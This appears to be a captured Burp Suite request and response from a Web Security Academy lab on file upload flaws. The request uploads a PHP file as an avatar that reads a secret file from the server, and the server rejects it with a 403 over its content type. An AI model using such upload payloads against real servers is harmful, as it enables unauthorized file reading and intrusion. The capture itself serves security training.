 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a0000bd0354122681dc172f006f0089.web-security-academy.net
3 Cookie: session=HP5IxgUMawZrvvCcYI3HKEcZVCdfmmN4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------17634200083348208642613803422
9 Content-Length: 529
10 Origin:
https://0a0000bd0354122681dc172f006f0089.web-security-academy.net
11 Referer:
https://0a0000bd0354122681dc172f006f0089.web-security-academy.net/my-
account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------17634200083348208642613803422
20 Content-Disposition: form-data; name="avatar"; filename="test.php"
21 Content-Type: text/php
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------17634200083348208642613803422
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------17634200083348208642613803422
29 Content-Disposition: form-data; name="csrf"
30
31 WTHe62rhidrUkUvoj5Py6VHynyHwCNVY
32 -----------------------------17634200083348208642613803422--
33
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Wed, 10 May 2023 14:09:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 222
7
8 Sorry, file type text/php is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>